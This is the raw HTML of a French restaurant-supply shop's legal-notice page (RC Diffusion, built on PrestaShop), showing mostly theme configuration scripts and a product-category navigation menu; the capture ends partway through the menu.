

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcdiffusion.com/content/2-legal-notice
body_size: 19496
content:
<!doctype html> <html lang="fr"  class="default" >    <head>               <meta charset="utf-8">     <meta http-equiv="x-ua-compatible" content="ie=edge">      <title>Mentions légales </title>   <meta name="description" content="Legal notice">   <meta name="keywords" content="notice, legal, credits">                          <link rel="alternate" href="https://rcdiffusion.com/content/2-legal-notice" hreflang="fr-fr">               <meta name="viewport" content="width=device-width, initial-scale=1">      <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1663448406">   <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1663448406">           <link rel="stylesheet" href="https://rcdiffusion.com/themes/leo_flinque/assets/cache/theme-04c29c1406.css" type="text/css" media="all">                                                     <link rel="stylesheet" href="/themes/leo_flinque/modules/appagebuilder/views/css/patterns/profile-1668856861.css" type="text/css" media="all" />                          <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_FLINQUE_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "130";
        var isLogged = false;
        var leo_push = 0;
        var leo_token = "ad456f8b649d2f4571198654b45ae742";
        var lf_is_gen_rtl = false;
        var lql_ajax_url = "https:\/\/rcdiffusion.com\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/rcdiffusion.com\/mon-compte";
        var lql_redirect = "1";
        var minqcConditionsUrl = "https:\/\/rcdiffusion.com\/panier?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/rcdiffusion.com\/panier?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Dont TVA","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"Mentions l\u00e9gales\u00a0","description":"Legal notice","keywords":"notice, legal, credits","robots":"index"},"page_name":"cms","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-2":true},"admin_notifications":[]},"shop":{"name":"RC Diffusion","logo":"\/img\/rc-diffusion-logo-1663448406.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/rcdiffusion.com\/","current_url":"https:\/\/rcdiffusion.com\/content\/2-legal-notice","shop_domain_url":"https:\/\/rcdiffusion.com","img_ps_url":"https:\/\/rcdiffusion.com\/img\/","img_cat_url":"https:\/\/rcdiffusion.com\/img\/c\/","img_lang_url":"https:\/\/rcdiffusion.com\/img\/l\/","img_prod_url":"https:\/\/rcdiffusion.com\/img\/p\/","img_manu_url":"https:\/\/rcdiffusion.com\/img\/m\/","img_sup_url":"https:\/\/rcdiffusion.com\/img\/su\/","img_ship_url":"https:\/\/rcdiffusion.com\/img\/s\/","img_store_url":"https:\/\/rcdiffusion.com\/img\/st\/","img_col_url":"https:\/\/rcdiffusion.com\/img\/co\/","img_url":"https:\/\/rcdiffusion.com\/themes\/leo_flinque\/assets\/img\/","css_url":"https:\/\/rcdiffusion.com\/themes\/leo_flinque\/assets\/css\/","js_url":"https:\/\/rcdiffusion.com\/themes\/leo_flinque\/assets\/js\/","pic_url":"https:\/\/rcdiffusion.com\/upload\/","pages":{"address":"https:\/\/rcdiffusion.com\/adresse","addresses":"https:\/\/rcdiffusion.com\/adresses","authentication":"https:\/\/rcdiffusion.com\/connexion","cart":"https:\/\/rcdiffusion.com\/panier","category":"https:\/\/rcdiffusion.com\/index.php?controller=category","cms":"https:\/\/rcdiffusion.com\/index.php?controller=cms","contact":"https:\/\/rcdiffusion.com\/nous-contacter","discount":"https:\/\/rcdiffusion.com\/reduction","guest_tracking":"https:\/\/rcdiffusion.com\/suivi-commande-invite","history":"https:\/\/rcdiffusion.com\/historique-commandes","identity":"https:\/\/rcdiffusion.com\/identite","index":"https:\/\/rcdiffusion.com\/","my_account":"https:\/\/rcdiffusion.com\/mon-compte","order_confirmation":"https:\/\/rcdiffusion.com\/confirmation-commande","order_detail":"https:\/\/rcdiffusion.com\/index.php?controller=order-detail","order_follow":"https:\/\/rcdiffusion.com\/suivi-commande","order":"https:\/\/rcdiffusion.com\/commande","order_return":"https:\/\/rcdiffusion.com\/index.php?controller=order-return","order_slip":"https:\/\/rcdiffusion.com\/avoirs","pagenotfound":"https:\/\/rcdiffusion.com\/page-introuvable","password":"https:\/\/rcdiffusion.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/rcdiffusion.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/rcdiffusion.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/rcdiffusion.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/rcdiffusion.com\/promotions","product":"https:\/\/rcdiffusion.com\/index.php?controller=product","search":"https:\/\/rcdiffusion.com\/recherche","sitemap":"https:\/\/rcdiffusion.com\/plan du site","stores":"https:\/\/rcdiffusion.com\/magasins","supplier":"https:\/\/rcdiffusion.com\/fournisseur","register":"https:\/\/rcdiffusion.com\/connexion?create_account=1","order_login":"https:\/\/rcdiffusion.com\/commande?login=1"},"alternative_langs":{"fr-fr":"https:\/\/rcdiffusion.com\/content\/2-legal-notice"},"theme_assets":"\/themes\/leo_flinque\/assets\/","actions":{"logout":"https:\/\/rcdiffusion.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":120},"cart_default":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":153},"home_default":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-home_default.jpg","width":480,"height":587},"medium_default":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-medium_default.jpg","width":600,"height":773},"large_default":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-large_default.jpg","width":900,"height":1100}},"small":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":120},"medium":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-home_default.jpg","width":480,"height":587},"large":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-large_default.jpg","width":900,"height":1100},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/rcdiffusion.com\/"},{"title":"Mentions l\u00e9gales\u00a0","url":"https:\/\/rcdiffusion.com\/content\/2-legal-notice"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769024402,"static_token":"ad456f8b649d2f4571198654b45ae742","token":"56caa5688788083a0b04874f801e29bd"};
        var show_popup = 0;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "255";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/rcdiffusion.com\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script> <script type="text/javascript">
	var choosefile_text = "Choisir un fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>     <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://rcdiffusion.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script>
    var pluginData = pluginData ? pluginData : { };
    pluginData['bx'] = pluginData['bx'] ? pluginData['bx'] : { };
    pluginData['bx'].translation = {
        error: {
                carrierNotFound: "Impossible de trouver le transporteur",
                couldNotSelectPoint: "Erreur lors de la sélection du transporteur"
        },
        text: {
                chooseParcelPoint: "Choisir ce point de retrait",
                closeMap: "Fermer la carte",
                closedLabel: "Fermer",
        },
        distance: "à %s km",
    }
    pluginData['bx'].mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
    pluginData['bx'].mapLogoHrefUrl = "https://www.boxtal.com";
    pluginData['bx'].ajaxUrl = "https://rcdiffusion.com/module/boxtalconnect/ajax";
    pluginData['bx'].token = "ad456f8b649d2f4571198654b45ae742";
</script>   <!-- START OF DOOFINDER SCRIPT -->   <script type="text/javascript" defer="" src="https://eu1-search.doofinder.com/5/script/bc744cfbd45c7ce4082fe5bfeee71b88.js"></script>   <!-- END OF DOOFINDER SCRIPT -->   <!-- TO REGISTER CLICKS --> <script>
  var dfProductLinks = [];
  var dfLinks = Object.keys(dfProductLinks);
  var doofinderAppendAfterBanner = "none";
  var doofinderQuerySelector = "#search_query_top";
</script>     <!-- END OF TO REGISTER CLICKS --> <script type="text/javascript">
    var ed_hours = 'heures';
    var ed_minutes = 'minutes';
    var ed_and = 'et';
    var ed_refresh = 'Heure limite de ramassage dépassée, veuillez rafraîchir votre navigateur afin de calculer la nouvelle Estimation de livraison.';
    var ed_disable_cc = 0;
    /*var ed_has_combi = ; */
    var ed_placement = 8;
    var ed_custom_sel = '';
    var ed_custom_ins = '2';
    var ed_sm = 1;
    var ed_in_modal = 0;
    var front_ajax_url = 'https://rcdiffusion.com/module/estimateddelivery/AjaxRefresh?token=1f10c86cbad578dfc3303b124d92e07d&amp;ajax=1';
    var front_ajax_cart_url = 'https://rcdiffusion.com/module/estimateddelivery/AjaxCart?token=1f10c86cbad578dfc3303b124d92e07d&amp;ajax=1';
    var ps_version = '17';
    var ed_display_option = 1;
</script> <!-- @file modules\appagebuilder\views\templates\hook\header -->  <script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>   <script type='text/javascript'>
    var leoOption = {
        category_qty:0,
        product_list_image:0,
        product_one_img:1,
        productCdown: 0,
        productColor: 0,
        homeWidth: 480,
        homeheight: 587,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>            </head>    <body id="cms" class="lang-fr country-fr currency-eur layout-full-width page-cms tax-display-enabled cms-id-2 fullwidth keep-header">                        <main id="page">                             <header id="header">         <div class="header-container">                         <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-177525555-1"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177525555-1');
</script>    <link rel="shortcut icon" href="https://rcdiffusion.com/themes/leo_flinque/favicon.ico” />    <div class=" header-banner">             <div class="inner"></div>       </div>      <nav class="header-nav">     <div class="topnav">               <div class="inner"></div>           </div>     <div class="bottomnav">               <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow --> <div class="wrapper" style="background: #ffffff no-repeat"     > 	                     <div class="container-full">     <div        class="headertop-flex row ApRow  has-bg bg-fullwidth-container" 	                        style=""        >                                             <!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-1 col-lg-1 col-md-1 col-sm-1 col-xs-2 col-sp-2 headertop-flex hidden-lg-up  ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow --> <div id="memgamenu-form_9733087539789762" class="ApMegamenu"> 				<nav data-megamenu-id="9733087539789762" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas" role="navigation"> 			<!-- Brand and toggle get grouped for better mobile display --> 			<div class="navbar-header"> 				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9733087539789762"> 					<span class="sr-only">Basculer la navigation</span> 					&#9776; 					<!-- 					<span class="icon-bar"></span> 					<span class="icon-bar"></span> 					<span class="icon-bar"></span> 					--> 				</button> 			</div> 			<!-- Collect the nav links, forms, and other content for toggling --> 						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9733087539789762"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item color:black parent dropdown aligned-left" ><a href="https://rcdiffusion.com/arts-de-la-table-3" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Arts de la table</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:1200px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/verres-11" title="Verres" class="img"> 					Verres  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/verres-a-pied-79" title="Verres à Pied" class="img"> 							Verres à Pied  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/gobelets-80" title="Gobelets" class="img"> 							Gobelets  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/chope-90" title="Chope" class="img"> 							Chope  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/carafes-et-bouteilles-81" title="Carafes et Bouteilles" class="img"> 							Carafes et Bouteilles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/flutes-a-champagne-82" title="Flûtes à Champagne" class="img"> 							Flûtes à Champagne  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/degustation-83" title="Degustation" class="img"> 							Degustation  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/verres-empilables-362" title="Verres Empilables" class="img"> 							Verres Empilables  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/vaisselles-4" title="Vaisselles" class="img"> 					Vaisselles  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assiettes-plates-76" title="Assiettes Plates" class="img"> 							Assiettes Plates  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assiettes-creuses-108" title="Assiettes Creuses" class="img"> 							Assiettes Creuses  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assiettes-a-dessert-151" title="Assiettes à dessert" class="img"> 							Assiettes à dessert  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/petites-bouchees-apero-13" title="Petites Bouchées - Apero" class="img"> 							Petites Bouchées - Apero  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poke-bowls-266" title="Poké Bowls" class="img"> 							Poké Bowls  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bols-coupelles-71" title="Bols &amp; Coupelles" class="img"> 							Bols &amp; Coupelles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/iconic-la-boule-307" title="Iconic La Boule" class="img"> 							Iconic La Boule  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/soupieres-264" title="Soupières" class="img"> 							Soupières  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coquetiers-75" title="Coquetiers" class="img"> 							Coquetiers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/desserts-et-glaces-145" title="Desserts et Glaces" class="img"> 							Desserts et Glaces  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/plats-a-four-cocottes-176" title="Plats à Four &amp; Cocottes" class="img"> 							Plats à Four &amp; Cocottes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/saucieres-346" title="Saucières" class="img"> 							Saucières  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/couverts-5" title="Couverts" class="img"> 					Couverts  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/couteaux-191" title="Couteaux" class="img"> 							Couteaux  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/fourchettes-192" title="Fourchettes" class="img"> 							Fourchettes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cuilleres-193" title="Cuillères" class="img"> 							Cuillères  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/couverts-de-service-194" title="Couverts de Service" class="img"> 							Couverts de Service  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/accessoires-couverts-211" title="Accessoires Couverts" class="img"> 							Accessoires Couverts  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/buffet-94" title="Buffet" class="img"> 					Buffet  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cloches-verre-et-inox-345" title="Cloches Verre et Inox" class="img"> 							Cloches Verre et Inox  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/toasters-grille-pains-372" title="Toasters &amp; Grille Pains" class="img"> 							Toasters &amp; Grille Pains  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/accessoires-de-table-12" title="Accessoires de Table" class="img"> 					Accessoires de Table  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/autour-du-vin-140" title="Autour du Vin" class="img"> 							Autour du Vin  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/plateaux-limonadiers-143" title="Plateaux Limonadiers" class="img"> 							Plateaux Limonadiers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assaisonnement-72" title="Assaisonnement" class="img"> 							Assaisonnement  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/corbeilles-panieres-a-pain-141" title="Corbeilles &amp; Panières à Pain" class="img"> 							Corbeilles &amp; Panières à Pain  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cendriers-142" title="Cendriers" class="img"> 							Cendriers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moulins-poivre-et-sel-373" title="Moulins Poivre Et Sel  " class="img"> 							Moulins Poivre Et Sel    						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/porte-menus-ardoises-87" title="Porte Menus &amp; Ardoises" class="img"> 					Porte Menus &amp; Ardoises  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/commande-et-encaissement-289" title="Commande et Encaissement" class="img"> 					Commande et Encaissement  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/blocs-commande-290" title="Blocs Commande" class="img"> 							Blocs Commande  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bobines-thermiques-291" title="Bobines Thermiques" class="img"> 							Bobines Thermiques  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/piques-fiches-et-barres-a-bons-292" title="Piques fiches et Barres à bons" class="img"> 							Piques fiches et Barres à bons  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/serviettes-51" title="Serviettes" class="img"> 					Serviettes  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-airlaid-167" title="Serviettes Airlaid" class="img"> 							Serviettes Airlaid  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-double-point-146" title="Serviettes Double Point" class="img"> 							Serviettes Double Point  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-recyclees-148" title="Serviettes Recyclées" class="img"> 							Serviettes Recyclées  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-ouate-2-plis-149" title="Serviettes Ouate 2 Plis" class="img"> 							Serviettes Ouate 2 Plis  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-likelinen-147" title="Serviettes Likelinen" class="img"> 							Serviettes Likelinen  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-kangourou-295" title="Serviettes Kangourou" class="img"> 							Serviettes Kangourou  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div><div class="row"></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://rcdiffusion.com/bar-6" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Bar</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:1200px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/materiel-de-bar-7" title="Matériel de Bar" class="img"> 					Matériel de Bar  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/jigger-65" title="Jigger" class="img"> 							Jigger  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/strainer-66" title="Strainer" class="img"> 							Strainer  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mixing-glass-67" title="Mixing Glass" class="img"> 							Mixing Glass  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bitter-bottles-68" title="Bitter Bottles" class="img"> 							Bitter Bottles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/shaker-69" title="Shaker" class="img"> 							Shaker  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/spoon-70" title="Spoon" class="img"> 							Spoon  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/divers-bar-169" title="Divers Bar" class="img"> 							Divers Bar  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/ice-170" title="Ice" class="img"> 							Ice  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/verrerie-bar-8" title="Verrerie Bar" class="img"> 					Verrerie Bar  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/champagne-36" title="Champagne" class="img"> 							Champagne  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coupes-cocktail-27" title="Coupes Cocktail" class="img"> 							Coupes Cocktail  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tumbler-39" title="Tumbler" class="img"> 							Tumbler  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/old-fashioned-38" title="Old Fashioned" class="img"> 							Old Fashioned  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/gin-tonic-40" title="Gin Tonic" class="img"> 							Gin Tonic  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/biere-41" title="Bière" class="img"> 							Bière  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/retro-vintage-glass-42" title="Retro - Vintage Glass" class="img"> 							Retro - Vintage Glass  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/Shooter-43" title="Shooter" class="img"> 							Shooter  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/spirits-37" title="Spirits" class="img"> 							Spirits  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/machine-a-glacons-hoshizaki-28" title="Machine à Glaçons - Hoshizaki" class="img"> 					Machine à Glaçons - Hoshizaki  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-glacons-cube-318" title="Machines à glaçons cube" class="img"> 							Machines à glaçons cube  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-glace-grains-319" title="Machines à glace grains" class="img"> 							Machines à glace grains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-glace-super-grains-320" title="Machines à glace super grains" class="img"> 							Machines à glace super grains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tete-de-production-pour-bac-de-stockage-separe-341" title="Tête de production pour bac de stockage séparé" class="img"> 							Tête de production pour bac de stockage séparé  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bacs-de-stockage-pour-tete-de-production-339" title="Bacs de stockage pour tête de production" class="img"> 							Bacs de stockage pour tête de production  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-machine-a-glacons-300" title="Filtration de l&#039;eau pour machine à glaçons" class="img"> 							Filtration de l&#039;eau pour machine à glaçons  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pieces-detachees-hoshizaki-340" title="Pièces détachées Hoshizaki" class="img"> 							Pièces détachées Hoshizaki  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://rcdiffusion.com/cuisine-9" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Cuisine</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 